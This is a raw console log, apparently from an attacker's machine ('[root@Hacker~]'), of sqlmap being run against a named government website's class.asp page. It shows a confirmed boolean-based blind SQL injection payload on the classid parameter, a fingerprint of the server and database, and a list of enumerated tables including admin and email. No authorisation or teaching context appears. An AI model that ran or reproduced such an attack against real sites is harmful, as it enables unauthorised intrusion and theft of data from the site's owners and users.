 [root@Hacker~]# Sqlmap -u http://www.pdsfgw.gov.cn/class.asp?classid=141 --table
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:22:34
[17:22:34] [INFO] resuming back-end DBMS 'microsoft access'
[17:22:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=141 AND 7208=7208
---
[17:22:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:22:35] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:22:35] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[17:22:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:22:35] [INFO] retrieved:
[17:22:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:22:35] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:22:35] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+-----------+
| admin |
| article |
| email |
| guestbook |
| job |
| links |
| setting |
+-----------+